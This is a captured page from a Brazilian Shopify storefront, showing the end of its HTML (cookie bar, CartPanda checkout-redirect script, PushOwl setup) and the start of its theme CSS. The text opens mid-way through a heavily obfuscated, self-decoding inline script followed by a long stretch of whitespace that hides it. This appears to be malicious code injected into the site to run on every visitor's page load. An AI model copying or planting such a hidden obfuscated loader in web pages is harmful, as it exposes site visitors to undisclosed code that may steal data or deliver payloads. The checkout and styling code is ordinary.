)=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "0014d48b-d9ff-4a4f-b7a9-6be8401005aa"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650
body_size: 35272
content:
@charset "utf-8";

.value-picker__title,
body,
ol,
ul {
    margin: 0
}

.pswp,
.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    -webkit-backface-visibility: hidden
}

.pswp,
.pswp__bg,
.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__bg {
    will-change: opacity
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
    margin-right: 12px
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
    transform: rotateZ(180deg)
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline {
    text-decoration: underline
}

.colecao-igWKZA span,
.collection-timer span,
.gift-card__code,
.h5,
.line-item__vendor,
.mini-cart__product-vendor,
.product-item__vendor,
.product-meta__vendor,
.rte h4,
.search-bar__result-category {
    text-transform: uppercase
}

*,
:after,
:before {
    box-sizing: border-box !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

#shopify-product-reviews .spr-form-title,
.js .no-js,
[hidden],
script,
style {
    display: none !important
}

.card__header article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
    outline: 0
}

a {
    color: inherit;
    background-color: transparent;
    text-decoration: none
}

b,
strong {
    font-weight: 600
}

small {
    font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
    font-size: inherit;
    font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.card__title,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
    margin-bottom: 0
}

img {
    max-width: 100%;
    height: auto;
    border-style: none;
    vertical-align: top
}

.rte tbody tr,
.table tbody tr {
    border-top: 1px solid var(--border-color)
}

ol,
ul {
    padding: 0;
    list-style-position: inside
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button,
input[type=submit] {
    padding: 0;
    overflow: visible;
    background: 0 0;
    border: none;
    border-radius: 0;
    -webkit-appearance: none
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.checkbox,
.form__field,
.input-prefix__field,
.select-wrapper select,
input[type=search] {
    -webkit-appearance: none
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    -moz-appearance: none;
    border-radius: 0
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: inherit
}

input::placeholder,
textarea::placeholder {
    color: inherit
}

.is-tabbing input[type=radio]:focus+label {
    outline: #212121 dotted 1px;
    outline: -webkit-focus-ring-color auto 5px
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 6px 10px 12px
}

#shopify-product-reviews .spr-form,
legend,
td,
th {
    padding: 0
}

legend {
    border: 0
}

